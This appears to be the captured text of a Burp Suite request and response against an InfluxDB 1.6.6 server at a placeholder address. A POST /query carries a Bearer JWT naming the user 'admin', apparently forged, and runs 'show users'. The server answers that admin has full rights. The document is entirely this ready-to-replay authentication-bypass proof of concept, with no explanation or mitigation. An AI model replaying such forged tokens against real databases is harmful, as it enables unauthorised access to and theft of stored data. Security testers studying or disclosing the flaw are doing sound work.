 Send Cancel < >
Target: http://your-vps-ip:8086
Request
Pretty Raw \n Actions Select extension...
1 POST /query HTTP/1.1
2 Host: your-vps-ip:8086
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ1
NjgwMjEzfQ.jUxZmqiCV3OW1IZ4FFOKi1_qkDJ7u-miyNvgO2FPeb8
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11
12
13 db=sample&q=show+users
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 39f009c7-9533-11ec-800c-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 39f009c7-9533-11ec-800c-000000000000
7 Date: Thu, 24 Feb 2022 05:32:58 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]
}
]
}
]
}
12
INSPECTOR